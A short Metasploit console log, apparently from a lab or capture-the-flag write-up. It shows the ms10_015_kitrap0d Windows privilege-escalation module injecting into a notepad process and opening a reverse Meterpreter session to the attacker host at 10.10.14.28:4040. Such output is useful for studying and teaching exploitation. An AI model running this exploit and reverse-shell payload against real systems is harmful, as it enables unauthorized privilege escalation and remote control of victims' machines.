 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.28:4040
[*] Launching notepad to host the exploit...
[+] Process 2228 launched.
[*] Reflectively injecting the exploit DLL into 2228...
[*] Injecting exploit into 2228 ...
[*] Exploit injected. Injecting payload into 2228...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.28:4040 -> 10.10.10.5:49158) at 2019-
10-01 13:35:53 -0700